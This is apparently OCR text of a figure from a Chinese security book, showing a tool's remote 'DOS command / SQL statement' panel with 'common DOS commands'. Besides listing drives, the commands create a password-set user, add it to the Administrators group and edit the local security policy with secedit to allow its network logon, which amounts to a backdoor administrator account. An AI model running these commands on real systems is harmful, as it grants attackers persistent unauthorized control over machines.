 DOS命
令
SQL语句
执行
常用DOS命令:
dir c:\
dir d:\
dir e:\
net user TsInternetUsers Password /add
net localGroup Administrators TsInternetUsers /add
secedit /export /CFG c:\tmp.inf
echo sedenynetworklogonright =>>c:\tmp.inf
secedit /configure /db c:\windows\secedit.sdb /CFG c:\tmp.inf
关闭
图 2-120 DOS 常用命令